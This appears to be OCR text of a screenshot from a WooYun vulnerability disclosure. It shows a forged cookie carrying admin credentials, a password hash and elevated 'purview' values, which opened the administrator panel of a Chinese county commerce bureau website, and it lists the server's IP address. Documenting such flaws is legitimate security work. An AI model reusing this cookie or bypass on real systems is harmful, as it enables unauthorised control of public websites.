 url:
http://www.ldaic.gov.cn/admin_index.asp
open
cookie:
%C2%B3%B5%E9%CF%D8%B9%A4%C9%CC%D0%D0%D5%FE%B9%DC%C0%ED%BE%
D6=username=admin&passwd=467e16fd09e89787&key=super&ManageUserName=admin&ManagePasswd=46
7e16fd09e89787&ManageKEY=super&ManagePurview=99999&purview=99999;
ASPSESSIONIDSQDCSBBB=JPJPMCFCMMHJDFJECOHCABPA
页面
page sourcecode tabPage3
E创网络
www.eChSys.Com
欢迎您： admin 您的权限： 超级管理员 您的等级：
内部成员 登录次数：
官方动态：
管理功能菜单
管理首页 | 退 出
系统配置
网站属性
功能设置
模板编辑
系统初始
文章管理
栏目管理
添加文章
我的文章
言论管理
留言管理| 评论管理
领导信箱| 投诉举报
建言献策|
| 信息统计 |
系统名称：鲁甸县工商行政管理局
本系统由：鲁甸县工商行政管理局授权给：鲁甸县工商行政管理局使用，当
前使用版本为 鲁甸县工商行政管理局 EC0703.V6014
服务器操作系统：（ IP：
222.73.236.3）
服务器解译引擎：VBScript/5.6.8850
FSO文本读写：√
Jmail4.3邮箱组件支持： √ >>查看
更详细服务器信息检测
数据定期备份：请注意做好定期数据备份，数据的定期备份可最大限度的保
障您系统数据的安全
| 系统介绍 |
系统名称：鲁甸县工商行政管理局 采用ASP+ACCESS（SQL）数据库设计
功能介绍：
①系统配置：1、 网站属性 2、功能设置 3、模板编辑 4、系统初
始（详细请看演示）
②文章管理：1、 栏目管理（可任意设置栏目名称、类别、选择栏
目模版、设置管理员等等相关属性） 2、添加文章（可添加附件、
上传图片、视频、音频、动画、选择相应模版等等，详细请看演
示） 3、管理我的文章。
③言论管理：1、留言管理 2、评论管理 3、领导信箱 4、投诉举
报 5、建言献策。
www.wooyun.org